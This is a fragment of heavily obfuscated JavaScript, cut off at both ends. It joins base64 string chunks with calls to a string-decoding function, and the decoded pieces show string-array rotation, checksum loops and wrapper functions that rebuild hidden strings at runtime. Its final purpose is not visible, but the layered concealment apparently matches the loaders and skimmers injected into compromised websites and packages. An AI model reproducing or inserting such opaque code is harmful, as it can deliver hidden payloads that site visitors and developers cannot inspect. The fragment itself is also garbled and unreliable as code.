b3RvdHlwZSddWydnSEpWS3InX'+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0dXJuIGo7cmV0dXJuIHRoaXN'+_0x1982806x(0x139)+'KTt9LGlbJ3Byb3RvdHlwZSddWydQQ0xid'+'m8nXT1mdW5jdGlvbihqKXtmb3IodmFyIG'+_0x1982806x(0x212)+'lbmd0aCddO2s8bDtrKyspe3RoaXNbJ3Zv'+'ZUlRQyddWydwdXNoJ10oTWF0aFsncm91b'+_0x1982806x(0x1d3)+'10aGlzWyd2b2VJUUMnXVsnbGVuZ3RoJ10'+'7fXJldHVybiBqKHRoaXNbJ3ZvZUlRQydd'+'WzB4MF0pO30sbmV3IGkoXzB4NjE1NjE0O'+'GQpWydoRktLYW0nXSgpLF8weDYxNTYxND'+'hkWydBVUtW')+(_0x1982806x(0x1bb)+'ydqYlZzWlonXShjLGIpLF8weDYxNTYxND'+'hkWydRZmRlUmUnXVtmXT1jO31lbHNlIGM'+_0x1982806x(0x1f2)+'Yil7dmFyIEw9XzB4NjE1NjE0OGQ7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+'50KEwoMHgyZmYsJ0p3eSQnKSkqcGFyc2V'+'JbnQoTCgweDJhNCwnNEVRTycpKStwYXJz'+'ZUludChMKDB4Mzk5LCdVc0BZJykpKi1wY'+'XJzZUludChMKDB4Mzg3LCdKI0VkJykpK3'+'BhcnNlSW50KEwoMHgyN2IsJ0FMdW8nKSk'+_0x1982806x(0x1fa)+'KSpwYXJzZUludChMKDB4MjRiLCc1VU1vJ'+_0x1982806x(0xe6)+_0x1982806x(0x192)+'SVScpKSstcGFyc2VJbnQoTCgweDI5ZCwn'+'KV0wMScpKSstcGFyc2VJbnQoTCgweDJhY'+'ywnVkE5bicpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO31jYXRjaChkKXthWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4NjE1N'+'jE0OGMsMHhlYjdjNiksIWZ1bmN0aW9uKC'+'l7dmFyIE09XzB4NjE1NjE0OGQsZD17fTt'+'kW00oMHgyODcsJ2EqIyknKV09TSgweDM1'+'YywnNVVNbycpK00oMHgxZDIsJ2EqIyknK'+_0x1982806x(0x15e)+_0x1982806x(0x10c)+'nKStNKDB4MWIyLCc1cUV1JykrTSgweDNi'+'YiwnM2NtUycpK00oMHgxNDYsJ0BNOWYnK'+'SxkW00oMHg0ZTksJ3UzMU8nKV09ZnVuY3'+_0x1982806x(0xf3))+('KXtyZXR1cm4gcSE9PXM7fSxkW00oMHg0Y'+'TEsJ2VvMGYnKV09TSgweDFhOCwnZE8mTS'+'cpK00oMHgzMzUsJ1VzQFknKSxkW00oMHg'+'yYTEsJ1pAUjYnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxkW00oMHgxN'+'2QsJ0Z1SDAnKV09TSgweDE2MiwnNVVNby'+'cpKyd0JyxkW00oMHg0ZDYsJ0BsV3gnKV0'+'9TSgweDFlYSwna25OJicpK00oMHg0NmEs'+_0x1982806x(0x219)+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT'+'09PXM7fSxkW00oMHg0NzgsJ1RDdFUnKV0'+'9ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9'+'LGRbTSgweDFhMywnbEFVVCcpXT1mdW5jd'+'GlvbihxLHMsdCl7cmV0dXJuIHEocyx0KT'+'t9LGRbTSgweDE4NSwnZ214RCcpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPHM7fSxk'+'W00oMHgyYTgsJ0BsV3gnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxkW0'+'0oMHg1MGIsJ1t0Rm4nKV09ZnVuY3Rpb24'+'ocSxzKXtyZXR1cm4gcT49czt9LGRbTSgw'+'eDMxMiwnSV5oWycpXT1mdW5jdGlvbihxL'+_0x1982806x(0x17d)+'ZjLCdqb1FGJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGRbTSgweDFkYiwn'+_0x1982806x(0x10f)+'HVybiBxLXM7fSxkW00oMHg0NWIsJ0ZzS2'+'QnKV09TSgweDJiOSwndTMxTycpK00oMHg'+_0x1982806x(0x1c4)+'JykrTSgweDQ1OSwnQGxXeCcpK00oMHgxN'+_0x1982806x(0x129)+'krTSgweDM1')+(_0x1982806x(0x1d4)+'StNKDB4NDU4LCdWQTluJykrTSgweDE4My'+_0x1982806x(0x217)+'pXT1NKDB4M2RlLCdecHJjJykrTSgweDRl'+'MywnT3RmVScpK00oMHgzNTIsJ3FDRXAnK'+'StNKDB4MmUyLCc1cUV1JykrTSgweDFlNy'+_0x1982806x(0x11f)+'NKDB4MjMzLCdBTHVvJykrTSgweDM1Yiwn'+'S1ZDJicpK00oMHg0YTQsJyRLakonKStNK'+'DB4NTExLCdhOSV3JykrTSgweDNiNCwnXn'+_0x1982806x(0x107)+'4MmU5LCdrbk4mJykrTSgweDFkOCwncUNF'+'cCcpLGRbTSgweDI1MiwnRUtTSScpXT1md'+_0x1982806x(0x1ad)+'0sZFtNKDB4MzYyLCdlbzBmJyldPU0oMHg'+'1MTIsJ2E5JXcnKStNKDB4MzQ5LCc0UDUh'+'JykrTSgweDI5MSwnKXMzNScpK00oMHgyM'+'2EsJzlIdGQnKStNKDB4NDVmLCdBTHVvJy'+'krTSgweDQyNiwnQGxXeCcpK00oMHgxOGM'+'sJ2EqIyknKStNKDB4MmYxLCcjV1EqJykr'+'TSgweDFiMCwncUJDKCcpK00oMHgyMmEsJ'+'2xBVVQnKStNKDB4M2FlLCc4WlRuJykrTS'+'gweDMwYywnJEtqSicpK00oMHg0ODYsJ25'+_0x1982806x(0x14b)+'eDFiZiwnNWMqRycpK00oMHgyMGMsJ2RPJ'+'k0nKStNKDB4MmJkLCc0UDUhJykrTSgweD'+'NhMiwnam9RRicpK00oMHgyYjIsJ1t0Rm4'+'nKStNKDB4MjZkLCdbdEZuJykrTSgweDMw'+_0x1982806x(0x1ae)+'StNKDB4NDBiLCdnVFR0JykrTSgweDNlNC'+_0x1982806x(0x1a4))+('K00oMHgxZDAsJ1t0Rm4nKStNKDB4NDg5L'+'CdKd3kkJykrTSgweDJmYywnRUtTSScpK0'+'0oMHg0Y2UsJzZkbnonKStNKDB4NTA4LCd'+'ualpBJykrTSgweDE3ZiwndTMxTycpK00o'+'MHgzZGYsJzRFUU8nKStNKDB4NDg1LCcpX'+'TAxJykrTSgweDRhOCwnQGxXeCcpK00oMH'+'gzZWMsJ2dUVHQnKStNKDB4MjYxLCdqb1F'+'GJykrTSgweDJiMSwnT3RmVScpK00oMHgz'+'YjUsJzVjKkcnKStNKDB4M2VmLCc1VU1vJ'+'ykrTSgweDJhZiwnNEVRTycpK00oMHgzZj'+'UsJ0VLU0knKStNKDB4MmVhLCdJXmhbJyk'+'rTSgweDJkNywnM2NtUycpK00oMHg0Yjcs'+_0x1982806x(0x19f)+_0x1982806x(0x21b)+'EqIyknKStNKDB4MWQ3LCcpXTAxJykrTSg'+_0x1982806x(0x185)+'Z00nKStNKDB4MWUzLCdnbXhEJykrTSgwe'+'DRmOCwnZW8wZicpK00oMHg0N2QsJ2RPJk'+'0nKStNKDB4M2NkLCdJXmhbJykrTSgweDJ'+'kMSwnM2NtUycpK00oMHgyNmUsJ0VLU0kn'+'KStNKDB4NGJjLCdecHJjJykrTSgweDQwM'+'SwnJW14WScpK00oMHgyNzEsJ01ZUlUnKS'+_0x1982806x(0x177)+'nSnd5JCcpK00oMHgzZjEsJ2dteEQnKStN'+'KDB4MTQ3LCdrbk4mJykrTSgweDRmMCwnQ'+'GxXeCcpK00oMHgyYTAsJzV1QSMnKStNKD'+'B4NDA4LCc1YypHJykrTSgweDRhMywnJEt'+_0x1982806x(0x13a)+'MmMzLCdxQ0VwJykrTSgweDI5YiwnZ1RUd'+'CcpK00oMHgzNjcsJ2E5JXcnKStNKDB4MW'+'MyLCdBTHVv')+(_0x1982806x(0x140)+'mMsJzVxRXUnKStNKDB4MmI4LCdWQTluJy'+'krTSgweDUxNSwnW3RGbicpK00oMHgyOTU'+'sJ1pAUjYnKStNKDB4Mzc0LCclbXhZJykr'+'TSgweDRmYywnbEFVVCcpK00oMHgxYzksJ'+'1dEQjEnKStNKDB4MmNiLCckS2pKJykrTS'+'gweDQ4MSwnZ1RUdCcpK00oMHgzMmEsJzV'+'1QSMnKStNKDB4NGFjLCdnVFR0JykrTSgw'+'eDM0YiwnNUUjcicpK00oMHg0OWYsJyNXU'+_0x1982806x(0x22c)+_0x1982806x(0x232)+'nKStNKDB4NGJlLCdxQ0VwJykrTSgweDMz'+'OCwnNEVRTycpK00oMHg1MWEsJyldMDEnK'+'StNKDB4MTNlLCckS2pKJykrTSgweDQ1ZC'+'wnRnVIMCcpK00oMHgzZjMsJzV1QSMnKSt'+'NKDB4MzcwLCdUQ3RVJykrTSgweDRjOCwn'+'NVVNbycpK00oMHg0YjMsJ1VzQFknKStNK'+'DB4NGQ4LCcpczM1JykrTSgweDIwMSwnam'+'9RRicpK00oMHgxYmIsJ0BsV3gnKStNKDB'+'4MmQyLCdqb1FGJykrTSgweDE2YSwnbEFV'+'VCcpK00oMHgzZjcsJ2RPJk0nKStNKDB4M'+'zc5LCdAbFd4JykrTSgweDNkYSwnZW8wZi'+'cpK00oMHgzOTAsJ2xBVVQnKStNKDB4M2J'+_0x1982806x(0x11e)+'K00oMHgzZDYsJzNjbVMnKStNKDB4NDU2L'+'CdhOSV3JykrTSgweDIwNSwnQE05ZicpK0'+'0oMHgzYTEsJyVteFknKStNKDB4NGUxLCd'+'XREIxJykrTSgweDIxMywnOFpUbicpK00o'+'MHgyNGYsJzRQNSEnKStNKDB4M2E5LCdrb'+_0x1982806x(0x23c)+'g0NzcsJ0Z1')+(_0x1982806x(0x1c9)+'DJlMywnZW8wZicpK00oMHgyMzIsJzV1QS'+'MnKStNKDB4M2E1LCclbXhZJykrTSgweDU'+'wNywnZE8mTScpK00oMHgyOGIsJ0leaFsn'+'KStNKDB4MzE5LCdlbzBmJykrTSgweDQyZ'+'iwnSnd5JCcpK00oMHgxYmEsJ2VvMGYnKS'+'tNKDB4MWJlLCdnVFR0JykrTSgweDRhMCw'+'nVXNAWScpK00oMHgyMTcsJ15wcmMnKStN'+'KDB4MzJmLCc5SHRkJykrTSgweDMyZSwnZ'+'214RCcpK00oMHgzOGQsJzRFUU8nKStNKD'+'B4MWYxLCdrbk4mJykrTSgweDM3NiwnKV0'+'wMScpK00oMHgyOGUsJ2RPJk0nKStNKDB4'+'MmZiLCdxQ0VwJykrTSgweDRiZCwnQUx1b'+'ycpK00oMHgxNzcsJzV1QSMnKStNKDB4ND'+'E5LCdqb1FGJykrTSgweDNiOCwnNmRueic'+'pK00oMHgxODksJ1ZBOW4nKStNKDB4MzY0'+'LCc1dUEjJykrTSgweDI2YiwnQUx1bycpK'+'00oMHgyNDksJ2E5JXcnKStNKDB4MjFmLC'+_0x1982806x(0x103)+'oMHg0OWEsJ1VzQFknKStNKDB4MTVmLCc1'+'RSNyJykrTSgweDE3YiwnQGxXeCcpK00oM'+'HgzZjgsJ15wcmMnKStNKDB4M2EwLCdKI0'+'VkJykrTSgweDMxYiwnKXMzNScpK00oMHg'+'zNGEsJ2E5JXcnKStNKDB4NGU2LCdnbXhE'+_0x1982806x(0x21c)+'DksJzV1QSMnKStNKDB4MWY3LCdnVFR0Jy'+_0x1982806x(0x23e)+'sJzlIdGQnKStNKDB4MmM2LCdATTlmJykr'+_0x1982806x(0x159)+_0x1982806x(0x1be)+_0x1982806x(0x225))+(_0x1982806x(0xf8)+'DB4MzQwLCdATTlmJykrTSgweDNmYSwnI0'+'s4WycpK00oMHgyNjUsJ0ZzS2QnKStNKDB'+'4MTRlLCcjSzhbJykrTSgweDUwMywnZE8m'+_0x1982806x(0x186)+'jc4LCdUQ3RVJykrTSgweDQ5OCwnSnd5JC'+'cpK00oMHgzM2QsJ0Z1SDAnKStNKDB4M2I'+'5LCckS2pKJykrTSgweDMyOSwnRUtTSScp'+'K00oMHg0MGQsJ1pAUjYnKStNKDB4MmFiL'+'CckS2pKJykrTSgweDE5NSwndTMxTycpK0'+_0x1982806x(0x1e8)+'GdUgwJykrTSgweDI3NywnWkBSNicpK00o'+'MHgxMzIsJ3FDRXAnKStNKDB4M2QxLCdxQ'+'0VwJykrTSgweDUxNywnI1dRKicpK00oMH'+'g0ZmIsJ0p3eSQnKStNKDB4NDgwLCdecHJ'+'jJykrTSgweDMxMCwnM2NtUycpK00oMHg1'+'MWQsJ0tWQyYnKStNKDB4NDE3LCdhOSV3J'+'ykrTSgweDE1MiwnVXNAWScpK00oMHgzMD'+'AsJ2E5JXcnKStNKDB4MTY0LCd1MzFPJyk'+_0x1982806x(0x13c)+'JzZkbnonKStNKDB4MmU2LCdGdUgwJykrT'+_0x1982806x(0x1cc)+'lIdGQnKStNKDB4MWQxLCdAbFd4JykrKE0'+_0x1982806x(0x1b4)+'TTlmJykrTSgweDRmZSwndTMxTycpK00oM'+'HgzYzQsJ1dEQjEnKStNKDB4MTUzLCc1VU'+'1vJykrTSgweDEzYiwnRnVIMCcpK00oMHg'+'xZjQsJ3UzMU8nKStNKDB4NDIzLCdGdUgw'+'JykrTSgweDQ5MiwnVXNAWScpK00oMHgyN'+'jYsJ1t0Rm4nKStNKDB4NDM5LCdGdUgwJy'+'krTSgweDM0')+(_0x1982806x(0x1e2)+'StNKDB4NGY5LCdxQ0VwJykrTSgweDRmNi'+'wnTVlSVScpK00oMHg0MzgsJ2xBVVQnKSt'+_0x1982806x(0x1af)+'NFA1IScpK00oMHg0NjIsJ2xBVVQnKStNK'+_0x1982806x(0x23b)+'VRTycpK00oMHgyZjgsJ3FCQygnKStNKDB'+'4MjZhLCclbXhZJykrTSgweDFhYiwnSiNF'+'ZCcpK00oMHgxZDMsJ2tuTiYnKStNKDB4M'+_0x1982806x(0x172)+'cpK00oMHgxNWQsJ0leaFsnKStNKDB4NDI'+'1LCdKd3kkJykrTSgweDMwNiwnbmpaQScp'+_0x1982806x(0x1ea)+'CdlbzBmJykrTSgweDI0MiwnbEFVVCcpK0'+'0oMHgxZTUsJ0p3eSQnKStNKDB4MWY5LCc'+_0x1982806x(0x165)+_0x1982806x(0x166)+_0x1982806x(0x170)+_0x1982806x(0x16d)+_0x1982806x(0x106)+'MTEsJ1dEQjEnKStNKDB4MzVkLCclbXhZJ'+'ykrTSgweDE0MCwnOUh0ZCcpK00oMHgxYj'+'MsJ3UzMU8nKStNKDB4MjNmLCdFS1NJJyk'+'rTSgweDFkZiwnM2NtUycpK00oMHgxOGUs'+'JyNLOFsnKStNKDB4MWI4LCcpXTAxJykrT'+_0x1982806x(0x13e)+'E5JXcnKStNKDB4MjgwLCdKI0VkJykrTSg'+'weDRiMCwneEpnTScpK00oMHgxODcsJzVF'+'I3InKStNKDB4M2NlLCdxQ0VwJykrTSgwe'+'DRjZCwnSV5oWycpK00oMHgyZDAsJ15wcm'+'MnKStNKDB4')+('MWYzLCdFS1NJJykrTSgweDUxNCwnRnNLZ'+_0x1982806x(0x223)+'NmLCc1VU1vJykrTSgweDQyZSwnSiNFZCc'+_0x1982806x(0x1ee)+'LCckS2pKJykrTSgweDRhYSwncUNFcCcpK'+_0x1982806x(0x183)+'dLVkMmJykrTSgweDI2MywnS1ZDJicpK00'+'oMHg0NjEsJzV1QSMnKStNKDB4MmJmLCdk'+'TyZNJykrTSgweDI3MiwnT3RmVScpK00oM'+_0x1982806x(0x174)+'kkJykrTSgweDQ4NywnM2NtUycpK00oMHg'+'yMTIsJ2xBVVQnKStNKDB4MzIxLCckS2pK'+_0x1982806x(0x239)+_0x1982806x(0x1de)+'krTSgweDQ4MiwnXnByYycpK00oMHgyMjM'+'sJzV1QSMnKStNKDB4MzVmLCdFS1NJJykr'+'TSgweDFlMCwnNWMqRycpK00oMHgzNDQsJ'+'zZkbnonKStNKDB4M2FkLCdKI0VkJykrTS'+'gweDJiNSwnbmpaQScpK00oMHgzOTcsJ0o'+'jRWQnKStNKDB4M2Q0LCdqb1FGJykrTSgw'+'eDQ0MSwnQE05ZicpK00oMHgxNzksJ3FCQ'+_0x1982806x(0x158)+'IzOCwnTVlSVScpK00oMHgxZDYsJ2E5JXc'+_0x1982806x(0x198)+'NywndTMxTycpK00oMHgyMGQsJ2tuTiYnK'+_0x1982806x(0x1a1)+'wnNFA1IScpK00oMHgzOTUsJ1VzQFknKSt'+'NKDB4NTA5LCcpXTAxJykrTSgweDRkMywn'+'ZW8wZicpK00oMHgyODQsJ2RPJk0nKStNK'+'DB4MTk5LCc0RVFPJykrTSgweDIxNSwnam'+'9RRicpK00o')+('MHgzYWIsJ0ojRWQnKStNKDB4MWRkLCdWQ'+'TluJykrTSgweDIyYywnbmpaQScpK00oMH'+_0x1982806x(0xf4)+'1JykrTSgweDQ0NCwnWkBSNicpK00oMHgz'+_0x1982806x(0x1f0)+_0x1982806x(0x132)+'UsJzVFI3InKStNKDB4NDcyLCcpczM1Jyk'+'rTSgweDRiMSwnbmpaQScpK00oMHgyZjQs'+'J1VzQFknKStNKDB4NDg4LCdkTyZNJykrT'+'SgweDQ0OCwnOUh0ZCcpK00oMHg0MzUsJz'+_0x1982806x(0x19b)+'weDFhMiwnNVVNbycpK00oMHg0NmYsJzha'+_0x1982806x(0x188)+'DMwZiwnNWMqRycpK00oMHgyMWQsJyRLak'+_0x1982806x(0x18d)+'zZCwnYTkldycpK00oMHgyNTEsJ0BNOWYn'+'KStNKDB4NDRmLCdLVkMmJykrTSgweDNmM'+'iwnNVVNbycpK00oMHgxY2MsJ0p3eSQnKS'+'tNKDB4MWExLCdxQkMoJykrTSgweDNkYiw'+'nbmpaQScpK00oMHgzZTcsJyldMDEnKStN'+'KDB4NGVjLCdualpBJykrTSgweDE0MywnK'+'V0wMScpK00oMHgxZTgsJ2E5JXcnKStNKD'+_0x1982806x(0x210)+'VVCcpK00oMHgzMzYsJ0ZzS2QnKStNKDB4'+'MjRjLCc1cUV1JykrTSgweDM3MywnSV5oW'+'ycpK00oMHg0NGQsJ2pvUUYnKStNKDB4Mz'+_0x1982806x(0x100)+'pK00oMHgyMjEsJzlIdGQnKStNKDB4MzBh'+'LCdPdGZVJykrTSgweDE5ZSwnTVlSVScpK'+'00oMHg0OWUsJzVVTW8nKStNKDB4NDNmLC'+_0x1982806x(0x13b))+('TSgweDFkYywnNUUjcicpK00oMHg1MDYsJ'+'zhaVG4nKStNKDB4MjIwLCdbdEZuJykrTS'+'gweDJmNywnV0RCMScpK00oMHg0MTEsJ3F'+'DRXAnKStNKDB4MWMxLCdrbk4mJykrTSgw'+'eDE3NSwndTMxTycpK00oMHgzNDEsJzRQN'+'SEnKStNKDB4MjYwLCdaQFI2JykrTSgweD'+'FiNSwnQGxXeCcpK00oMHgyZGMsJ1RDdFU'+'nKStNKDB4M2U4LCdkTyZNJykrTSgweDQw'+'NiwnNEVRTycpK00oMHgzNjEsJ2EqIyknK'+'StNKDB4Mzk4LCclbXhZJykrTSgweDRiNS'+'wnNWMqRycpK00oMHg0MWIsJ2tuTiYnKSt'+'NKDB4MTRhLCdkTyZNJykrTSgweDFhMCwn'+'QE05ZicpK00oMHg1MTgsJzVFI3InKStNK'+_0x1982806x(0x231)+'VBIycpK00oMHgyYmMsJzVjKkcnKStNKDB'+'4MjNlLCc1cUV1JykrTSgweDI5MiwnSnd5'+_0x1982806x(0xf0)+'WNkLCdnVFR0JykrTSgweDIwNiwnNWMqRy'+'cpK00oMHg0OTMsJ2xBVVQnKStNKDB4MmN'+'kLCdqb1FGJykrTSgweDFmYSwncUJDKCcp'+'K00oMHg0ZTUsJ15wcmMnKStNKDB4Mzc3L'+'CclbXhZJykrTSgweDQzMiwnRnVIMCcpKS'+_0x1982806x(0x206)+'pb24ocSxzKXtyZXR1cm4gcStzO30sZFtN'+'KDB4MjFlLCdLVkMmJyldPWZ1bmN0aW9uK'+_0x1982806x(0x11b)+_0x1982806x(0x145)+'pe3JldHVybiBxK3M7fSxkW00oMHg0NTEs'+_0x1982806x(0xe3)+'ydzLycsZFtNKDB4MTNmLCdaQFI2JyldPU'+'0oMHg0Y2Ys')+('J2EqIyknKStNKDB4MWZjLCdrbk4mJykrT'+_0x1982806x(0x155)+'EqIyknKStNKDB4MmY5LCdPdGZVJykrTSg'+'weDRkNSwnam9RRicpK00oMHgxZDQsJzVV'+'TW8nKStNKDB4M2UzLCc2ZG56JykrTSgwe'+'DM1NSwnW3RGbicpK00oMHgyOGQsJ2RPJk'+_0x1982806x(0x1cb)+'jYSwneEpnTScpK00oMHg0NjAsJ2E5JXcn'+'KStNKDB4NDA1LCc1cUV1JykrTSgweDFhN'+_0x1982806x(0x1e9)+'tNKDB4MWMwLCdaQFI2JykrTSgweDIxOCw'+'nZE8mTScpK00oMHgyZGQsJ2EqIyknKStN'+'KDB4MjYyLCdKI0VkJykrTSgweDFmMiwnV'+_0x1982806x(0x135)+'B4NDA3LCdPdGZVJykrTSgweDRkYSwnYTk'+_0x1982806x(0x187)+'MmUwLCdxQkMoJykrTSgweDQ5NSwnI0s4W'+'ycpK00oMHgyNTYsJyNLOFsnKStNKDB4Mj'+'kzLCdUQ3RVJykrTSgweDFkNSwnZ1RUdCc'+_0x1982806x(0x156)+_0x1982806x(0x218)+'00oMHg1MWYsJ1ZBOW4nKStNKDB4NGYxLC'+'czY21TJykrTSgweDI5OCwnQGxXeCcpK00'+'oMHgzZjAsJ2xBVVQnKStNKDB4MzNhLCcz'+'Y21TJykrTSgweDJmYSwnOUh0ZCcpK00oM'+'Hg0NjksJylzMzUnKStNKDB4MWY4LCdual'+_0x1982806x(0x229)+'xOTcsJ1VzQFknKStNKDB4NGE2LCc1RSNy'+'JykrTSgweDM4NSwnSV5oWycpK00oMHg0O'+'TcsJ0p3eSQnKStNKDB4M2NhLCcpczM1Jy'+'krTSgweDIz')+('MCwnSnd5JCcpK00oMHgyM2IsJzVxRXUnK'+_0x1982806x(0x15b)+_0x1982806x(0xed)+_0x1982806x(0x154)+'RnNLZCcpK00oMHgyNTQsJzlIdGQnKStNK'+'DB4M2NiLCdrbk4mJykrTSgweDFiZCwnJW'+_0x1982806x(0x137)+'4NGFiLCdKd3kkJykrTSgweDFhYywncUNF'+'cCcpK00oMHg0OGMsJ2EqIyknKStNKDB4M'+'jc0LCc1cUV1JykrTSgweDI3YSwnam9RRi'+'cpK00oMHgyZjAsJzVjKkcnKStNKDB4Mzh'+'mLCdUQ3RVJykrTSgweDNiZiwnJW14WScp'+_0x1982806x(0x22f)+'CdLVkMmJykrTSgweDNiNiwnJW14WScpK0'+'0oMHg1MWUsJ0ojRWQnKStNKDB4MjQ2LCd'+'Kd3kkJykrTSgweDE4MiwnYTkldycpK00o'+'MHg0ZGMsJ2dUVHQnKStNKDB4NGQ0LCc4W'+'lRuJykrTSgweDI1MywnRUtTSScpK00oMH'+'gzODIsJ1RDdFUnKStNKDB4NGE1LCdhKiM'+'pJykrTSgweDIzNCwnNEVRTycpK00oMHg0'+'NDcsJylzMzUnKStNKDB4MjcwLCdhOSV3J'+'ykrTSgweDI3YywnOFpUbicpK00oMHgzYz'+'UsJzhaVG4nKStNKDB4MzY2LCdLVkMmJyk'+'rTSgweDQ3NCwnM2NtUycpK00oMHg0NGEs'+_0x1982806x(0x236)+'SgweDJhOSwnOUh0ZCcpK00oMHg0ZjQsJ1'+'RDdFUnKStNKDB4NGJiLCdXREIxJykrTSg'+'weDI4ZiwnOFpUbicpK00oMHg0MzQsJ2xB'+'VVQnKStNKDB4MjBmLCc1VU1vJykrTSgwe'+'DQyYiwnZ1RUdCcpK00oMHg0NmIsJ2RPJk'+'0nKStNKDB4')+(_0x1982806x(0x147)+'icpK00oMHgzMzEsJ2RPJk0nKStNKDB4MW'+_0x1982806x(0x164)+_0x1982806x(0xfb)+_0x1982806x(0x22e)+'00oMHgzNTAsJ2tuTiYnKStNKDB4MTc0LC'+'dkTyZNJykrTSgweDE1NywnRnNLZCcpK00'+_0x1982806x(0x1c0)+'cHJjJykrTSgweDQyYywnZW8wZicpK00oM'+'HgxN2UsJ2dUVHQnKStNKDB4MjI1LCdaQF'+'I2JykrTSgweDI0OCwnZ1RUdCcpK00oMHg'+_0x1982806x(0x1cf)+'JykrTSgweDRiNiwnNWMqRycpK00oMHgxY'+'jksJyRLakonKStNKDB4M2RjLCdXREIxJy'+'krTSgweDMxYSwnSV5oWycpK00oMHg0NjQ'+'sJ2dUVHQnKStNKDB4NDliLCdlbzBmJykr'+'TSgweDMxNiwnVEN0VScpK00oMHg0ZWUsJ'+'3FCQygnKStNKDB4MjdmLCdxQkMoJykrTS'+'gweDJiYiwnYSojKScpK00oMHg0ZTgsJ1d'+'EQjEnKStNKDB4Mzg0LCdFS1NJJykrTSgw'+'eDFjZSwnT3RmVScpK00oMHgxOTQsJ0tWQ'+'yYnKStNKDB4NGQwLCd1MzFPJykrTSgweD'+_0x1982806x(0x110)+'nKStNKDB4MmQ1LCdnbXhEJykrTSgweDI0'+'MSwnKV0wMScpK00oMHgxNTksJzhaVG4nK'+'StNKDB4NTAxLCdVc0BZJykrTSgweDUwYy'+_0x1982806x(0x136)+'NKDB4MzhlLCdGdUgwJykrTSgweDI2Ziwn'+_0x1982806x(0x195)+_0x1982806x(0x1ba)+'VIMCcpK00o')+(_0x1982806x(0x1eb)+_0x1982806x(0x207)+'g0MGEsJ25qWkEnKStNKDB4NDhiLCdXREI'+_0x1982806x(0x1f3)+'MGUsJ01ZUlUnKStNKDB4NDdlLCdVc0BZJ'+'ykrTSgweDRjNiwnVkE5bicpK00oMHgyZj'+_0x1982806x(0x130)+'rTSgweDUwNCwnam9RRicpK00oMHgxNDgs'+_0x1982806x(0x1e6)+_0x1982806x(0xee)+'90ZlUnKStNKDB4MTlmLCd1MzFPJykrTSg'+_0x1982806x(0x1f7)+'OWYnKStNKDB4MWFmLCdLVkMmJykrTSgwe'+'DIyYiwnZ214RCcpK00oMHg0NzksJzV1QS'+'MnKStNKDB4MzRlLCdJXmhbJykrTSgweDE'+_0x1982806x(0x15f)+'KStNKDB4MTRiLCdPdGZVJykrTSgweDI4O'+'Swna25OJicpK00oMHgzZDUsJyRLakonKS'+'tNKDB4NTIwLCc4WlRuJykrTSgweDI4YSw'+_0x1982806x(0x109)+'KDB4MjAzLCdATTlmJykrTSgweDFlNiwnd'+'TMxTycpK00oMHgzZDAsJzlIdGQnKStNKD'+_0x1982806x(0x1d1)+'FZCcpK00oMHg0YWUsJyRLakonKStNKDB4'+'M2Q3LCdnVFR0JykrTSgweDFlZSwnZE8mT'+_0x1982806x(0x222)+'AyLCdsQVVUJykrTSgweDQyZCwnNmRueic'+_0x1982806x(0xf7)+'LCc1VU1vJykrTSgweDMyNiwnNXVBIycpK'+'00oMHgyYTUsJyldMDEnKStNKDB4NDQ5LC'+_0x1982806x(0x20f))+(_0x1982806x(0x127)+'3FDRXAnKStNKDB4NTFjLCc2ZG56JykrTS'+'gweDMxMywnKV0wMScpK00oMHgxNjUsJyl'+'zMzUnKStNKDB4M2RkLCdaQFI2JykrTSgw'+'eDNiZSwnYSojKScpK00oMHg0NzAsJ0ZzS'+'2QnKStNKDB4MzdiLCdJXmhbJykrTSgweD'+_0x1982806x(0x1e5)+'nKStNKDB4NDhmLCcjSzhbJykrKE0oMHg0'+'MzMsJ0ZzS2QnKStNKDB4MjY0LCcpczM1J'+'ykrTSgweDQ1ZSwnZW8wZicpK00oMHg0Zm'+_0x1982806x(0x117)+_0x1982806x(0x235)+'JzlIdGQnKStNKDB4MjI0LCdLVkMmJykrT'+_0x1982806x(0x18f)+'t0Rm4nKStNKDB4MzY1LCdVc0BZJykrTSg'+'weDQyYSwnRnVIMCcpK00oMHgyMWIsJyNX'+'USonKStNKDB4MzlkLCc1VU1vJykrTSgwe'+'DQ0MCwnYTkldycpK00oMHgxNDUsJ0leaF'+'snKStNKDB4MWI0LCdKI0VkJykrTSgweDI'+'5YSwnW3RGbicpK00oMHgxNmUsJ1pAUjYn'+'KStNKDB4NGVkLCdLVkMmJykrTSgweDNlM'+'CwnKXMzNScpK00oMHg0ODQsJ2VvMGYnKS'+'tNKDB4MTgxLCc4WlRuJykrTSgweDM2OCw'+'nZ214RCcpK00oMHgyYTYsJ0BsV3gnKStN'+'KDB4MzdjLCcpczM1JykrTSgweDI5NCwnV'+'kE5bicpK00oMHg0ZTIsJ01ZUlUnKStNKD'+_0x1982806x(0x1a6)+_0x1982806x(0x150)+'MjQ1LCc0RVFPJykrTSgweDM1YSwnJW14W'+'ScpK00oMHgzMzMsJ3UzMU8nKStNKDB4ND'+'Y3LCc2ZG56')+('JykrTSgweDJlNywnNFA1IScpK00oMHgxZ'+'mYsJ3UzMU8nKStNKDB4MzQzLCdKd3kkJy'+'krTSgweDJiMywnKXMzNScpK00oMHgzNmE'+'sJ0ZzS2QnKStNKDB4MTRkLCdqb1FGJykr'+'TSgweDI2NywnNXFFdScpK00oMHgzNDYsJ'+'zVVTW8nKStNKDB4Mjk3LCdxQkMoJykrTS'+'gweDRjOSwnNXVBIycpK00oMHgzNWUsJ3F'+_0x1982806x(0x182)+_0x1982806x(0x14c)+'konKStNKDB4MTZmLCdUQ3RVJykrTSgweD'+_0x1982806x(0x199)+'nKStNKDB4NDFjLCdaQFI2JykrTSgweDNm'+'YiwnYSojKScpK00oMHgzZDIsJzhaVG4nK'+'StNKDB4MjMxLCdsQVVUJykrTSgweDMzZS'+'wncUJDKCcpK00oMHgxY2IsJ2dUVHQnKSt'+'NKDB4NGY1LCdAT